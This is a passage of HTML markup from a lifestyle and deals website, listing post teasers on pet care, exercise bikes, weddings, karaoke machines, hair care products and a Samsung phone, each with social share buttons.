				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Commitment alliances: know the meaning that this iconic jewel carries&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Commitment alliances: know the meaning that this iconic jewel carries" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-pets " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3866">
		
		<a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107192051590001000000000000_Vacinacao-Caes-e-Gatos-Castracao.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">Know the benefits of neutering your dog or cat</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">Learn more about this act of love and care for your pet!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Know the benefits of neutering your dog or cat&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Know the benefits of neutering your dog or cat" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3217">
		
		<a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105272149360754000000000000_cuidado-pet-inverno.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">Essential winter pet care</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">5 tips to keep them healthy and happy, even in the cold!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Essential winter pet care&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Essential winter pet care" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2296">
		
		<a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103041847430846000000000000_unnamed19.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">Safely transport your pet in your car</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">Protect your pet!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Safely transport your pet in your car&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Safely transport your pet in your car" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-bagsandshoes " style="">
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-sportsandleisure " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5522">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112032259470965000000000000_bicicletaergometrica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">Learn about the benefits of exercising on an exercise bike</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">And more: the top 6 of 2021</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn about the benefits of exercising on an exercise bike&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Learn about the benefits of exercising on an exercise bike" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3834">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107152248110551000000000000_atividades-ferias-em-casa-1200x900.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">5 ideas for playing with kids on vacation</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">A little help for fun times together!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 ideas for playing with kids on vacation&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=5 ideas for playing with kids on vacation" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1776">
		
		<a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101051335070064000000000000_381504.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Clothes with UV protection or sunscreen?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Which protects more?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Clothes with UV protection or sunscreen?&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Clothes with UV protection or sunscreen?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-religious " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2156">
		
		<a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102172203240470000000000000_IsaiahTaylorPhotography-LosAngelesWeddingPhotographer-OpenAirResortWedding-941.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Outdoor wedding</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Bet on this trend for an unforgettable ceremony!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Outdoor wedding&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Outdoor wedding" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="746">
		
		<a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202008032140160271000000000000_avavi-bali-weddings_beautiful-intimate-wedding-in-ubud-bali_4.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Ideas for an intimate wedding</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Because you deserve to have your special day, no matter what!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Ideas for an intimate wedding&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Ideas for an intimate wedding" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-electronics " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5598">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112082132360776000000000000_karaoke.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">How about liven up the holiday season with a karaoke machine?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">Be it big or in more compact versions, it's sure to have fun, to celebrate with the one you love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How about liven up the holiday season with a karaoke machine?&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=How about liven up the holiday season with a karaoke machine?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5386">
		
		<a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111251916160267000000000000_lanternataticacap.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Tactical flashlight - a favorite of adventurers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Discover the 5 best and how to choose yours!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Tactical flashlight - a favorite of adventurers&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Tactical flashlight - a favorite of adventurers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4721">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110012053460180000000000000_fonesdeouvido.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Bluetooth Headsets: What to Consider Before Buying Them</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Know the available models and their advantages</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bluetooth Headsets: What to Consider Before Buying Them&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Bluetooth Headsets: What to Consider Before Buying Them" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-beauty " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5491">
		
		<a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112012305390145000000000000_capacabelos.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Looking for good and cheap moisturizing masks?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Find out how to choose the best one for your hair type and need</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Looking for good and cheap moisturizing masks?&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Looking for good and cheap moisturizing masks?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5155">
		
		<a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111082017010258000000000000_escovarevloncapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Rotary hair brush: is it worth having one?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Learn its features, best models and how to choose the perfect one for you!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Rotary hair brush: is it worth having one?&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Rotary hair brush: is it worth having one?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4389">
		
		<a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109022344590898000000000000_2824912-veja-se-aparelhos-de-depilacao-com-pinca-opengraph_1200-3.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Electric Epilator: Is It Worth It?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Myths and truths about this type of hair removal</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Electric Epilator: Is It Worth It?&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&description=Electric Epilator: Is It Worth It?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-phones " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4870">
		
		<a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110181738300499000000000000_samsunggalaxyzflipcapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">Galaxy Z Flip 3 and Folder 3</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">The smartphone from Samsung that everyone is wanting!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Galaxy Z Flip 3 and Folder 3&amp;url=http://www.economagic.com.br/en-jp/post/en-multifunctional-stairs-find-out-why-they-are-so-good?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
